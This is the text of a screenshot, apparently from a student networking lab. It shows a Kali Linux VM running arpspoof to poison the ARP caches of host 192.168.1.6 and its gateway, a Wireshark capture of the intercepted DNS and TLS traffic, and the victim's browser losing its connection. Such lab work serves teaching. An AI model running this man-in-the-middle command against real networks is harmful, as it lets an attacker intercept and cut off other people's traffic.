 Kali-Linux-2020.1-vbox-amd64 [Kørende] - Oracle VM VirtualBox
Fil Maskine Vis Input Enheder Hjælp
kali@kali: ~ *eth0 kali@kali: ~ 01:17 PM
File Actions Edit View Help
kali@kali:~$ sudo arp
kali@kali:~$ ping 192.168.56.1
PING 192.168.56.1 (192.168.56.1) 56(84) bytes of data.
^Z
[4]+  Stopped                 ping 192.168.56.1
kali@kali:~$ sudo arp
Address                  HWtype  HWaddress           Flags Mask
192.168.1.1              ether   c4:04:15:48:53:6a   C
kali@kali:~$ sudo arpspoof -i eth0 -t 192.168.56.1 -r 192.168.1.1
arpspoof: couldn't arp for host 192.168.56.1
kali@kali:~$ sudo arpspoof -i eth0 -t 192.168.56.1 -r 192.168.1.15
arpspoof: couldn't arp for host 192.168.56.1
kali@kali:~$ sudo arp
Address                  HWtype  HWaddress           Flags Mask
192.168.1.1              ether   c4:04:15:48:53:6a   C
kali@kali:~$ sudo arpspoof -i eth0 -t 192.168.56.1 -r 192.168.1.15
arpspoof: couldn't arp for host 192.168.56.1
kali@kali:~$ sudo arpspoof -i eth0 -t 192.168.56.1 -r 192.168.1.15
arpspoof: couldn't arp for host 192.168.56.1
kali@kali:~$ sudo arpspoof -i eth0 -t 192.168.1.6 -r 192.168.1.15
arpspoof: couldn't arp for spoof host 192.168.1.15
kali@kali:~$ sudo arpspoof -i eth0 -t 192.168.56.1 -r 192.168.1.1
arpspoof: couldn't arp for host 192.168.56.1
kali@kali:~$ sudo arpspoof -i eth0 -t 192.168.1.6 -r 192.168.1.1
8:0:27:1f:30:76 38:d5:47:df:43:e6 0806 42: arp reply 192.168.1.1 is
8:0:27:1f:30:76 c4:4:15:48:53:6a 0806 42: arp reply 192.168.1.6 is-
8:0:27:1f:30:76 38:d5:47:df:43:e6 0806 42: arp reply 192.168.1.1 is
8:0:27:1f:30:76 c4:4:15:48:53:6a 0806 42: arp reply 192.168.1.6 is-
8:0:27:1f:30:76 38:d5:47:df:43:e6 0806 42: arp reply 192.168.1.1 is
8:0:27:1f:30:76 c4:4:15:48:53:6a 0806 42: arp reply 192.168.1.6 is-
8:0:27:1f:30:76 38:d5:47:df:43:e6 0806 42: arp reply 192.168.1.1 is-at 8:0:27:1f:30:76
8:0:27:1f:30:76 c4:4:15:48:53:6a 0806 42: arp reply 192.168.1.6 is-at 8:0:27:1f:30:76
8:0:27:1f:30:76 38:d5:47:df:43:e6 0806 42: arp reply 192.168.1.1 is-at 8:0:27:1f:30:76
8:0:27:1f:30:76 c4:4:15:48:53:6a 0806 42: arp reply 192.168.1.6 is-at 8:0:27:1f:30:76
8:0:27:1f:30:76 38:d5:47:df:43:e6 0806 42: arp reply 192.168.1.1 is-at 8:0:27:1f:30:76
8:0:27:1f:30:76 c4:4:15:48:53:6a 0806 42: arp reply 192.168.1.6 is-at 8:0:27:1f:30:76
8:0:27:1f:30:76 38:d5:47:df:43:e6 0806 42: arp reply 192.168.1.1 is-at 8:0:27:1f:30:76
8:0:27:1f:30:76 c4:4:15:48:53:6a 0806 42: arp reply 192.168.1.6 is-at 8:0:27:1f:30:76
8:0:27:1f:30:76 38:d5:47:df:43:e6 0806 42: arp reply 192.168.1.1 is-at 8:0:27:1f:30:76
8:0:27:1f:30:76 c4:4:15:48:53:6a 0806 42: arp reply 192.168.1.6 is-at 8:0:27:1f:30:76
8:0:27:1f:30:76 38:d5:47:df:43:e6 0806 42: arp reply 192.168.1.1 is-at 8:0:27:1f:30:76
8:0:27:1f:30:76 c4:4:15:48:53:6a 0806 42: arp reply 192.168.1.6 is-at 8:0:27:1f:30:76
8:0:27:1f:30:76 38:d5:47:df:43:e6 0806 42: arp reply 192.168.1.1 is-at 8:0:27:1f:30:76
8:0:27:1f:30:76 c4:4:15:48:53:6a 0806 42: arp reply 192.168.1.6 is-at 8:0:27:1f:30:76
8:0:27:1f:30:76 38:d5:47:df:43:e6 0806 42: arp reply 192.168.1.1 is-at 8:0:27:1f:30:76
8:0:27:1f:30:76 c4:4:15:48:53:6a 0806 42: arp reply 192.168.1.6 is-at 8:0:27:1f:30:76
8:0:27:1f:30:76 38:d5:47:df:43:e6 0806 42: arp reply 192.168.1.1 is-at 8:0:27:1f:30:76
8:0:27:1f:30:76 c4:4:15:48:53:6a 0806 42: arp reply 192.168.1.6 is-at 8:0:27:1f:30:76
8:0:27:1f:30:76 38:d5:47:df:43:e6 0806 42: arp reply 192.168.1.1 is-at 8:0:27:1f:30:76
8:0:27:1f:30:76 c4:4:15:48:53:6a 0806 42: arp reply 192.168.1.6 is-at 8:0:27:1f:30:76
8:0:27:1f:30:76 38:d5:47:df:43:e6 0806 42: arp reply 192.168.1.1 is-at 8:0:27:1f:30:76
8:0:27:1f:30:76 c4:4:15:48:53:6a 0806 42: arp reply 192.168.1.6 is-at 8:0:27:1f:30:76
8:0:27:1f:30:76 38:d5:47:df:43:e6 0806 42: arp reply 192.168.1.1 is-at 8:0:27:1f:30:76
*eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
235 36.562343076 192.168.1.6 162.159.135.234 TCP 108 [TCP Retransmission] 53158 → 443 [PSH,
236 36.690898940 192.168.1.6 18.195.129.206 TLSv1.2 451 Application Data
237 36.732866729 192.168.1.6 104.17.108.108 TCP 60 51546 → 443 [RST, ACK] Seq=331 Ack=1 Wi
238 36.733125752 192.168.1.6 104.17.108.108 TCP 66 51686 → 443 [SYN] Seq=0 Win=64240 Len=0
239 36.822320205 192.168.1.6 192.168.1.1 DNS 76 Standard query 0xf622 A dns.msftncsi.com
240 36.825406360 192.168.1.6 192.168.1.1 DNS 75 Standard query 0x36ff A www.youtube.com
241 36.939162001 192.168.1.6 18.195.129.206 TCP 1514 [TCP Retransmission] 51684 → 443 [PSH,
242 37.239852091 192.168.1.6 18.195.129.206 TCP 1514 [TCP Retransmission] 51684 → 443 [PSH,
243 37.374390152 192.168.1.6 40.67.254.36 TCP 155 [TCP Retransmission] 53029 → 443 [PSH,
244 37.435467380 192.168.1.6 104.17.107.108 TCP 66 [TCP Retransmission] 51685 → 443 [SYN]
245 37.665395893 192.168.1.6 192.168.1.1 DNS 94 Standard query 0x0925 A elb-irl-amz.nim
246 37.733638469 192.168.1.6 104.17.108.108 TCP 66 [TCP Retransmission] 51686 → 443 [SYN]
247 37.840497517 192.168.1.6 18.195.129.206 TCP 1514 [TCP Retransmission] 51684 → 443 [PSH,
248 38.053928517 PcsCompu_1f:30:76 ASUSTekC_df:43:e6 ARP 42 192.168.1.1 is at 08:00:27:1f:30:76
249 38.054018939 PcsCompu_1f:30:76 Netgear_48:53:6a ARP 42 192.168.1.6 is at 08:00:27:1f:30:76 (du
250 38.062545308 192.168.1.6 192.168.1.1 DNS 70 Standard query 0xb2a3 A google.com
251 38.062701571 192.168.1.6 8.8.8.8 DNS 70 Standard query 0x490c A google.com
252 38.704255551 192.168.1.6 18.195.129.206 TCP 66 51687 → 443 [SYN] Seq=0 Win=64240 Len=0
253 38.704289853 192.168.1.6 18.195.129.206 TCP 66 51688 → 443 [SYN] Seq=0 Win=64240 Len=0
254 39.042780577 192.168.1.6 18.195.129.206 TCP 590 [TCP Retransmission] 51684 → 443 [PSH
Frame 1: 42 bytes on wire (336 bits), 42 bytes captured (336 bits) on interface eth0, id 0
Ethernet II, Src: PcsCompu_1f:30:76 (08:00:27:1f:30:76), Dst: ASUSTekC_df:43:e6 (38:d5:47:df:43:e6)
Address Resolution Protocol (reply)
0000  38 d5 47 df 43 e6 08 00  27 1f 30 76 08 06 00 01   8·G·C··· '·0v····
0010  08 00 06 04 00 02 08 00  27 1f 30 76 c0 a8 01 01   ········ '·0v····
wireshark_eth0_20200308131606_dLVxKh.pcapng Packets: 256 · Displayed: 256 (100.0%)
HØJRE CTRL
youtube.com/watch?v...
Apps TimeEdit Cphbusin... Flow: Datamatiker 1... »
Der er ingen internetforbindelse
Prøv at:
• Tjekke netværkskabler, modem og router
• Genoprette forbindelse til Wi-Fi
• Køre Windows Netværksdiagnosticering
DNS_PROBE_FINISHED_NO_INTERNET
DAN
18:17
08-03-2020